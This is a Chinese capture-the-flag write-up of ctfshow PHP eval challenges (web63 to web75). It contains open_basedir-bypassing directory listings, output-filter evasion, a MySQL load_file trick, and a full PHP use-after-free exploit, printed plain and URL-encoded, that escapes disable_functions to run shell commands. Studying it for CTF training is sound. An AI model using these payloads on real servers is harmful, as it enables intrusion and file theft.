c=include('flag.php');echo $flag;web63

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}上面的方法还可以用,除此之外可以使用大师傅的解法!!

c=include("flag.php");var_dump(get_defined_vars());web64

命令执行,突破禁用函数,真的是 秀不过你们直接使用show_source("flag.php");即可!

web65

命令执行,突破禁用函数,求你们别秀了大师傅这里使用的是php curl发送GET请求,但是失败了,可以进行了解一下!

# php curl发送GET数据

<?php

//初始化

$curl = curl_init();

//设置url

curl_setopt($curl, CURLOPT_URL, 'http://httpbin.org/get');

// 不返回HTTP头部信息

curl_setopt($curl, CURLOPT_HEADER, false);

// 设置获取的信息以文件流的形式返回

curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);

// 执行命令

$data = curl_exec($curl);

// 关闭URL请求

curl_close($curl);

// 显示获得的数据

print_r($data);# php curl发送POST数据

<?php

//初始化

$curl = curl_init();

//设置url

curl_setopt($curl, CURLOPT_URL, 'http://httpbin.org/post');

// 标识这个请求是一个POST请求

curl_setopt($curl, CURLOPT_POST,true);

$data = ['name'=> "Tom", "age"=> 23];

// http_build_query提交application/x-www-form-urlencoded

// 否则使用multipart/form-data类型

curl_setopt($curl, CURLOPT_POSTFIELDS, http_build_query($data));

// 不返回HTTP头部信息

curl_setopt($curl, CURLOPT_HEADER, false);

// 设置获取的信息以文件流的形式返回

curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);

// 执行命令

$response = curl_exec($curl);

// 关闭URL请求

curl_close($curl);

// 显示获得的数据

print_r($response);继续使用show_source()即可。

web66

这题无法使用show_source,使用highlight_file即可:

c=highlight_file("flag.php");<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-07 19:40:53

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-07 19:41:00

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

$flag="秀秀得了,这次不在这里";查看一下目录:

c=var_dump(scandir('/'));array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }找到有一个flag.txt,再次使用highlight_file

c=highlight_file("../../../flag.txt");得到flag!

Hint

c=print_r(scandir("/"));

c=highlight_file('/flag.txt');web67

继续上一题的思路即可:

c=highlight_file("/flag.txt");Hint

c=highlight_file('/flag.txt');web68

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 19那就文件包含:

c=include("flag.php");echo $flag;秀秀得了,这次不在这里查看一下路径:

c=var_dump(scandir('/'));array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }php有以下几种读取目录的方式:

print_r(glob("*")); // 列当前目录

print_r(glob("/*")); // 列根目录

print_r(scandir("."));

print_r(scandir("/"));

$d=opendir(".");while(false!==($f=readdir($d))){echo"$f\n";}

$d=dir(".");while(false!==($f=$d->read())){echo$f."\n";}

$a=glob("/*");foreach($a as $value){echo $value." ";}

$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");}发现了flag.txt,文件包含一下!

c=include("/flag.txt");echo $flag;得到flag!

Hint

尝试include('index.php');

发现字节太大了 直接盲猜 c=include('/flag.txt')web69

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 19c=include("/flag.txt");echo $flag;一把梭!

Hint

尝试include('index.php'); 发现字节太大了 直接盲猜 c=include('/flag.txt')web70

Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14

Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 21

你要上天吗?继续文件包含一把梭!

c=include("/flag.txt");echo $flag;Hint

尝试include('index.php'); 发现字节太大了 直接盲猜 c=include('/flag.txt')web71

题目给了一个index.php,打开看一下:

<?php

error_reporting(0);

ini_set('display_errors', 0);

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

$s = ob_get_contents();

ob_end_clean();

echo preg_replace("/[0-9]|[a-z]/i","?",$s);

}else{

highlight_file(__FILE__);

}

?>

你要上天吗?打开环境可以看到:

Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14

Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 24

你要上天吗?查看一下相关函数:

ob_get_contents()- 返回输出缓冲区的内容ob_flush()- 冲刷出(送出)输出缓冲区中的内容ob_clean()- 清空(擦掉)输出缓冲区ob_end_flush()- 冲刷出(送出)输出缓冲区内容并关闭缓冲ob_end_clean()- 清空(擦除)缓冲区并关闭输出缓冲flush()- 刷新输出缓冲

这里会将输出缓冲区的内容进行替换,如果还按照上一题的方法:

???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????{????????-????-????-????-????????????} ??????: ????????? ????????: ???? ?? /???/???/????/?????.???(??) : ????()'? ???? ?? ???? ? 你要上天吗?容易把人整裂开,为了不让它破话输出,在得到结果以后我们直接进行退出就行了!!

c=include("/flag.txt");echo $flag;exit();得到flag!!!

Hint

我们可以执行php代码让后面的匹配缓冲区不执行直接退出 payload:c=include('/flag.txt');exit(0);web72

打开index.php附件:

<?php

error_reporting(0);

ini_set('display_errors', 0);

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

$s = ob_get_contents();

ob_end_clean();

echo preg_replace("/[0-9]|[a-z]/i","?",$s);

}else{

highlight_file(__FILE__);

}

?>

你要上天吗?看上去和上一题一样,试试上一题的 payload ,但是失败了!!!文件找不到了!!!

扫描一下文件目录:

c=var_dump(scandir("/"));exit();显示找不到文件目录!!!var_dump被禁用,显示被open_basedir限制了。

open_basedir:将PHP所能打开的文件限制在指定的目录树中,包括文件本身。当程序要使用例如fopen()或file_get_contents()打开一个文件时,这个文件的位置将会被检查。当文件在指定的目录树之外,程序将拒绝打开。

disable_functions:禁止函数名单,默认情况下为空。

ini_set()用于设置指定配置选项的值。这个选项会在脚本运行时保持新的值,并在脚本结束时恢复。

跟着大师傅的思路走,使用glob绕过:

c=$a="glob:///*";

if($b=opendir($a)){

while(($file=readdir($b))!==false){

echo "filename:".$file."\n";

}

closedir($b);

}

exit();filename:bin filename:dev filename:etc filename:flag0.txt filename:home filename:lib filename:media filename:mnt filename:opt filename:proc filename:root filename:run filename:sbin filename:srv filename:sys filename:tmp filename:usr filename:var知道了文件名称,但是读取不了,使用uaf的脚本:

可以参考:

c=function ctfshow($cmd) {

global $abc, $helper, $backtrace;

class Vuln {

public $a;

public function __destruct() {

global $backtrace;

unset($this->a);

$backtrace = (new Exception)->getTrace();

if(!isset($backtrace[1]['args'])) {

$backtrace = debug_backtrace();

}

}

}

class Helper {

public $a, $b, $c, $d;

}

function str2ptr(&$str, $p = 0, $s = 8) {

$address = 0;

for($j = $s-1; $j >= 0; $j--) {

$address <<= 8;

$address |= ord($str[$p+$j]);

}

return $address;

}

function ptr2str($ptr, $m = 8) {

$out = "";

for ($i=0; $i < $m; $i++) {

$out .= sprintf("%c",($ptr & 0xff));

$ptr >>= 8;

}

return $out;

}

function write(&$str, $p, $v, $n = 8) {

$i = 0;

for($i = 0; $i < $n; $i++) {

$str[$p + $i] = sprintf("%c",($v & 0xff));

$v >>= 8;

}

}

function leak($addr, $p = 0, $s = 8) {

global $abc, $helper;

write($abc, 0x68, $addr + $p - 0x10);

$leak = strlen($helper->a);

if($s != 8) { $leak %= 2 << ($s * 8) - 1; }

return $leak;

}

function parse_elf($base) {

$e_type = leak($base, 0x10, 2);

$e_phoff = leak($base, 0x20);

$e_phentsize = leak($base, 0x36, 2);

$e_phnum = leak($base, 0x38, 2);

for($i = 0; $i < $e_phnum; $i++) {

$header = $base + $e_phoff + $i * $e_phentsize;

$p_type = leak($header, 0, 4);

$p_flags = leak($header, 4, 4);

$p_vaddr = leak($header, 0x10);

$p_memsz = leak($header, 0x28);

if($p_type == 1 && $p_flags == 6) {

$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;

$data_size = $p_memsz;

} else if($p_type == 1 && $p_flags == 5) {

$text_size = $p_memsz;

}

}

if(!$data_addr || !$text_size || !$data_size)

return false;

return [$data_addr, $text_size, $data_size];

}

function get_basic_funcs($base, $elf) {

list($data_addr, $text_size, $data_size) = $elf;

for($i = 0; $i < $data_size / 8; $i++) {

$leak = leak($data_addr, $i * 8);

if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak);

if($deref != 0x746e6174736e6f63)

continue;

} else continue;

$leak = leak($data_addr, ($i + 4) * 8);

if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak);

if($deref != 0x786568326e6962)

continue;

} else continue;

return $data_addr + $i * 8;

}

}

function get_binary_base($binary_leak) {

$base = 0;

$start = $binary_leak & 0xfffffffffffff000;

for($i = 0; $i < 0x1000; $i++) {

$addr = $start - 0x1000 * $i;

$leak = leak($addr, 0, 7);

if($leak == 0x10102464c457f) {

return $addr;

}

}

}

function get_system($basic_funcs) {

$addr = $basic_funcs;

do {

$f_entry = leak($addr);

$f_name = leak($f_entry, 0, 6);

if($f_name == 0x6d6574737973) {

return leak($addr + 8);

}

$addr += 0x20;

} while($f_entry != 0);

return false;

}

function trigger_uaf($arg) {

$arg = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

$vuln = new Vuln();

$vuln->a = $arg;

}

if(stristr(PHP_OS, 'WIN')) {

die('This PoC is for *nix systems only.');

}

$n_alloc = 10;

$contiguous = [];

for($i = 0; $i < $n_alloc; $i++)

$contiguous[] = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

trigger_uaf('x');

$abc = $backtrace[1]['args'][0];

$helper = new Helper;

$helper->b = function ($x) { };

if(strlen($abc) == 79 || strlen($abc) == 0) {

die("UAF failed");

}

$closure_handlers = str2ptr($abc, 0);

$php_heap = str2ptr($abc, 0x58);

$abc_addr = $php_heap - 0xc8;

write($abc, 0x60, 2);

write($abc, 0x70, 6);

write($abc, 0x10, $abc_addr + 0x60);

write($abc, 0x18, 0xa);

$closure_obj = str2ptr($abc, 0x20);

$binary_leak = leak($closure_handlers, 8);

if(!($base = get_binary_base($binary_leak))) {

die("Couldn't determine binary base address");

}

if(!($elf = parse_elf($base))) {

die("Couldn't parse ELF header");

}

if(!($basic_funcs = get_basic_funcs($base, $elf))) {

die("Couldn't get basic_functions address");

}

if(!($zif_system = get_system($basic_funcs))) {

die("Couldn't get zif_system address");

}

$fake_obj_offset = 0xd0;

for($i = 0; $i < 0x110; $i += 8) {

write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));

}

write($abc, 0x20, $abc_addr + $fake_obj_offset);

write($abc, 0xd0 + 0x38, 1, 4);

write($abc, 0xd0 + 0x68, $zif_system);

($helper->b)($cmd);

exit();

}

ctfshow("cat /flag0.txt");ob_end_flush();

#需要通过url编码哦使用的时候要像下面一样进行url编码!

c=function%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%2C%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%20public%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20%0A%20%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20%0A%20%20%20%20%20%20%20%20%20%20%20%20unset(%24this-%3Ea)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Exception)-%3EgetTrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(!isset(%24backtrace%5B1%5D%5B'args'%5D))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20debug_backtrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20class%20Helper%20%7B%0A%20%20%20%20%20%20%20%20public%20%24a%2C%20%24b%2C%20%24c%2C%20%24d%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20str2ptr(%26%24str%2C%20%24p%20%3D%200%2C%20%24s%20%3D%208)%20%7B%0A%20%20%20%20%20%20%20%20%24address%20%3D%200%3B%0A%20%20%20%20%20%20%20%20for(%24j%20%3D%20%24s-1%3B%20%24j%20%3E%3D%200%3B%20%24j--)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24address%20%3C%3C%3D%208%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24address%20%7C%3D%20ord(%24str%5B%24p%2B%24j%5D)%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20%24address%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20ptr2str(%24ptr%2C%20%24m%20%3D%208)%20%7B%0A%20%20%20%20%20%20%20%20%24out%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20for%20(%24i%3D0%3B%20%24i%20%3C%20%24m%3B%20%24i%2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24out%20.%3D%20sprintf(%22%25c%22%2C(%24ptr%20%26%200xff))%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24ptr%20%3E%3E%3D%208%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20%24out%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20write(%26%24str%2C%20%24p%2C%20%24v%2C%20%24n%20%3D%208)%20%7B%0A%20%20%20%20%20%20%20%20%24i%20%3D%200%3B%0A%20%20%20%20%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%20%24n%3B%20%24i%2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24str%5B%24p%20%2B%20%24i%5D%20%3D%20sprintf(%22%25c%22%2C(%24v%20%26%200xff))%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24v%20%3E%3E%3D%208%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20leak(%24addr%2C%20%24p%20%3D%200%2C%20%24s%20%3D%208)%20%7B%0A%20%20%20%20%20%20%20%20global%20%24abc%2C%20%24helper%3B%0A%20%20%20%20%20%20%20%20write(%24abc%2C%200x68%2C%20%24addr%20%2B%20%24p%20-%200x10)%3B%0A%20%20%20%20%20%20%20%20%24leak%20%3D%20strlen(%24helper-%3Ea)%3B%0A%20%20%20%20%20%20%20%20if(%24s%20!%3D%208)%20%7B%20%24leak%20%25%3D%202%20%3C%3C%20(%24s%20*%208)%20-%201%3B%20%7D%0A%20%20%20%20%20%20%20%20return%20%24leak%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20parse_elf(%24base)%20%7B%0A%20%20%20%20%20%20%20%20%24e_type%20%3D%20leak(%24base%2C%200x10%2C%202)%3B%0A%0A%20%20%20%20%20%20%20%20%24e_phoff%20%3D%20leak(%24base%2C%200x20)%3B%0A%20%20%20%20%20%20%20%20%24e_phentsize%20%3D%20leak(%24base%2C%200x36%2C%202)%3B%0A%20%20%20%20%20%20%20%20%24e_phnum%20%3D%20leak(%24base%2C%200x38%2C%202)%3B%0A%0A%20%20%20%20%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%20%24e_phnum%3B%20%24i%2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24header%20%3D%20%24base%20%2B%20%24e_phoff%20%2B%20%24i%20*%20%24e_phentsize%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24p_type%20%20%3D%20leak(%24header%2C%200%2C%204)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24p_flags%20%3D%20leak(%24header%2C%204%2C%204)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24p_vaddr%20%3D%20leak(%24header%2C%200x10)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24p_memsz%20%3D%20leak(%24header%2C%200x28)%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if(%24p_type%20%3D%3D%201%20%26%26%20%24p_flags%20%3D%3D%206)%20%7B%20%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24data_addr%20%3D%20%24e_type%20%3D%3D%202%20%3F%20%24p_vaddr%20%3A%20%24base%20%2B%20%24p_vaddr%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24data_size%20%3D%20%24p_memsz%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(%24p_type%20%3D%3D%201%20%26%26%20%24p_flags%20%3D%3D%205)%20%7B%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24text_size%20%3D%20%24p_memsz%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if(!%24data_addr%20%7C%7C%20!%24text_size%20%7C%7C%20!%24data_size)%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20false%3B%0A%0A%20%20%20%20%20%20%20%20return%20%5B%24data_addr%2C%20%24text_size%2C%20%24data_size%5D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20get_basic_funcs(%24base%2C%20%24elf)%20%7B%0A%20%20%20%20%20%20%20%20list(%24data_addr%2C%20%24text_size%2C%20%24data_size)%20%3D%20%24elf%3B%0A%20%20%20%20%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%20%24data_size%20%2F%208%3B%20%24i%2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24leak%20%3D%20leak(%24data_addr%2C%20%24i%20*%208)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(%24leak%20-%20%24base%20%3E%200%20%26%26%20%24leak%20-%20%24base%20%3C%20%24data_addr%20-%20%24base)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24deref%20%3D%20leak(%24leak)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(%24deref%20!%3D%200x746e6174736e6f63)%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20continue%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20continue%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%24leak%20%3D%20leak(%24data_addr%2C%20(%24i%20%2B%204)%20*%208)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(%24leak%20-%20%24base%20%3E%200%20%26%26%20%24leak%20-%20%24base%20%3C%20%24data_addr%20-%20%24base)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24deref%20%3D%20leak(%24leak)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(%24deref%20!%3D%200x786568326e6962)%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20continue%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20continue%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%24data_addr%20%2B%20%24i%20*%208%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20get_binary_base(%24binary_leak)%20%7B%0A%20%20%20%20%20%20%20%20%24base%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%24start%20%3D%20%24binary_leak%20%26%200xfffffffffffff000%3B%0A%20%20%20%20%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%200x1000%3B%20%24i%2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24addr%20%3D%20%24start%20-%200x1000%20*%20%24i%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24leak%20%3D%20leak(%24addr%2C%200%2C%207)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(%24leak%20%3D%3D%200x10102464c457f)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%24addr%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20get_system(%24basic_funcs)%20%7B%0A%20%20%20%20%20%20%20%20%24addr%20%3D%20%24basic_funcs%3B%0A%20%20%20%20%20%20%20%20do%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24f_entry%20%3D%20leak(%24addr)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24f_name%20%3D%20leak(%24f_entry%2C%200%2C%206)%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if(%24f_name%20%3D%3D%200x6d6574737973)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20leak(%24addr%20%2B%208)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%24addr%20%2B%3D%200x20%3B%0A%20%20%20%20%20%20%20%20%7D%20while(%24f_entry%20!%3D%200)%3B%0A%20%20%20%20%20%20%20%20return%20false%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20trigger_uaf(%24arg)%20%7B%0A%0A%20%20%20%20%20%20%20%20%24arg%20%3D%20str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA')%3B%0A%20%20%20%20%20%20%20%20%24vuln%20%3D%20new%20Vuln()%3B%0A%20%20%20%20%20%20%20%20%24vuln-%3Ea%20%3D%20%24arg%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20if(stristr(PHP_OS%2C%20'WIN'))%20%7B%0A%20%20%20%20%20%20%20%20die('This%20PoC%20is%20for%20*nix%20systems%20only.')%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%24n_alloc%20%3D%2010%3B%20%0A%20%20%20%20%24contiguous%20%3D%20%5B%5D%3B%0A%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%20%24n_alloc%3B%20%24i%2B%2B)%0A%20%20%20%20%20%20%20%20%24contiguous%5B%5D%20%3D%20str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA')%3B%0A%0A%20%20%20%20trigger_uaf('x')%3B%0A%20%20%20%20%24abc%20%3D%20%24backtrace%5B1%5D%5B'args'%5D%5B0%5D%3B%0A%0A%20%20%20%20%24helper%20%3D%20new%20Helper%3B%0A%20%20%20%20%24helper-%3Eb%20%3D%20function%20(%24x)%20%7B%20%7D%3B%0A%0A%20%20%20%20if(strlen(%24abc)%20%3D%3D%2079%20%7C%7C%20strlen(%24abc)%20%3D%3D%200)%20%7B%0A%20%20%20%20%20%20%20%20die(%22UAF%20failed%22)%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%24closure_handlers%20%3D%20str2ptr(%24abc%2C%200)%3B%0A%20%20%20%20%24php_heap%20%3D%20str2ptr(%24abc%2C%200x58)%3B%0A%20%20%20%20%24abc_addr%20%3D%20%24php_heap%20-%200xc8%3B%0A%0A%20%20%20%20write(%24abc%2C%200x60%2C%202)%3B%0A%20%20%20%20write(%24abc%2C%200x70%2C%206)%3B%0A%0A%20%20%20%20write(%24abc%2C%200x10%2C%20%24abc_addr%20%2B%200x60)%3B%0A%20%20%20%20write(%24abc%2C%200x18%2C%200xa)%3B%0A%0A%20%20%20%20%24closure_obj%20%3D%20str2ptr(%24abc%2C%200x20)%3B%0A%0A%20%20%20%20%24binary_leak%20%3D%20leak(%24closure_handlers%2C%208)%3B%0A%20%20%20%20if(!(%24base%20%3D%20get_binary_base(%24binary_leak)))%20%7B%0A%20%20%20%20%20%20%20%20die(%22Couldn't%20determine%20binary%20base%20address%22)%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20if(!(%24elf%20%3D%20parse_elf(%24base)))%20%7B%0A%20%20%20%20%20%20%20%20die(%22Couldn't%20parse%20ELF%20header%22)%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20if(!(%24basic_funcs%20%3D%20get_basic_funcs(%24base%2C%20%24elf)))%20%7B%0A%20%20%20%20%20%20%20%20die(%22Couldn't%20get%20basic_functions%20address%22)%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20if(!(%24zif_system%20%3D%20get_system(%24basic_funcs)))%20%7B%0A%20%20%20%20%20%20%20%20die(%22Couldn't%20get%20zif_system%20address%22)%3B%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20%24fake_obj_offset%20%3D%200xd0%3B%0A%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%200x110%3B%20%24i%20%2B%3D%208)%20%7B%0A%20%20%20%20%20%20%20%20write(%24abc%2C%20%24fake_obj_offset%20%2B%20%24i%2C%20leak(%24closure_obj%2C%20%24i))%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20write(%24abc%2C%200x20%2C%20%24abc_addr%20%2B%20%24fake_obj_offset)%3B%0A%20%20%20%20write(%24abc%2C%200xd0%20%2B%200x38%2C%201%2C%204)%3B%20%0A%20%20%20%20write(%24abc%2C%200xd0%20%2B%200x68%2C%20%24zif_system)%3B%20%0A%0A%20%20%20%20(%24helper-%3Eb)(%24cmd)%3B%0A%20%20%20%20exit()%3B%0A%7D%0A%0Actfshow(%22cat%20%2Fflag0.txt%22)%3Bob_end_flush()%3B%0A%23%E9%9C%80%E8%A6%81%E9%80%9A%E8%BF%87url%E7%BC%96%E7%A0%81%E5%93%A6得到flag!

Hint

c=?><?php

$a=new DirectoryIterator("glob:///*");

foreach($a as $f)

{echo($f->__toString().' ');

} e

xit(0);

?>

//通过这个发现flag在flag0.txt

//之后利用uaf的脚本进行命令执行web73

Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14

Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 24

你要上天吗?先利用上一题的payload读取目录:

c=$a="glob:///*";if($b=opendir($a)){while(($file=readdir($b))!==false){echo $file."\n";}closedir($b);}exit();bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var继续使用上一题的uaf脚本,报错如下:

Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line 154

Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line 154

UAF failedstrlen被禁用了,尝试文件包含:

c=include("/flagc.txt");echo $flagc;exit();得到flag!

大师傅这里的解法是重写了一个strlen_user但是碍于waf没有成功,我也来尝试了一下看下问题有没有解决:

<?php

function strlen_new($s){

$ret=0;

for($i=0;$i<100000;$i++){

if($s[$i]){

$ret=$ret+1;

}else{

break;

}

}

return $ret;

}

//echo strlen_new("asdfghjkl"); #just a test

?>然后把上面的函数放到脚本中,将所有的strlen改为strlen_new,再将最后的目标文件名称改一下运行丢到hackbar即可:(记得要url编码哦!)

然而:

行吧,至少尝试了。

Hint

c=?><?php

$a=new DirectoryIterator("glob:///*");

foreach($a as $f)

{echo($f->__toString().' ');

} exit(0);

?>

#查看flag在flagc.txtweb74

利用上一题的 payload:读取目录:

c=$a="glob:///*";if($b=opendir($a)){while(($file=readdir($b))!==false){echo $file."\n";}closedir($b);}exit();bin dev etc flagx.txt home lib media mnt opt proc root run sbin srv sys tmp usr var再文件包含:

c=include("/flagx.txt");echo $flagx;exit();Hint

payload:c=include('/flagc.txt');exit(0);web75

继续白嫖上一个的 payload,读取目录:

c=$a="glob:///*";if($b=opendir($a)){while(($file=readdir($b))!==false){echo $file."\n";}closedir($b);}exit();bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var使用include失败

c=include("/flag36.txt");echo $flag36;exit();可以看到存在opendir,这里参考大师傅的wp,使用mysql的PDO(Php Data Object)执行sql语句读取flag!

c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',

'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)

{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-

>getMessage();exit(0);}exit(0);得到flag。

Hint

